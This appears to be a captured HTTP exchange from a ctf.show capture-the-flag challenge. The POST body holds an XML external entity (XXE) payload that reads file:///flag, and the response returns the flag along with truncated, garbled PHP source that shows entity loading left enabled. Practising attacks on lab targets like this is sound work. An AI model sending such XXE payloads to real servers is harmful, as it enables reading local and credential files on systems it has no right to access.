 Raw Params Headers Hex XML
POST / HTTP/1.1
Host: d5cacc25-cfaf-469b-9056-89d039d02561.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Origin: http://d5cacc25-cfaf-469b-9056-89d039d02561.challenge.ctf.show
Connection: close
Referer: http://d5cacc25-cfaf-469b-9056-89d039d02561.challenge.ctf.show/
Cookie: _ga=GA1.2.178448525.1671190440
Upgrade-Insecure-Requests: 1
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<yu22x>
<ctfshow>&xxe;</ctfshow>
</yu22x>
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 15 Apr 2023 11:44:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 2933
ctfshow{0e7e0215-be75-48fb-899f-071b95d2457d}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span><span style="co
/>#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />#&nbsp;@Author:&n
/>#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:52<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01-07&nbsp;13:36
/>#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />#&nbsp;@link:&nbsp;http
<br />*/<br /><br /></span><span style="color: #0000BB">error_reporting</
style="color: #007700">(</span><span style="color: #0000BB">0</span><sp
#007700">);<br /></span><span style="color:
#0000BB">libxml_disable_entity_loader</span><span style="color: #00770
style="color: #0000BB">false</span><span style="color: #007700">);<br /><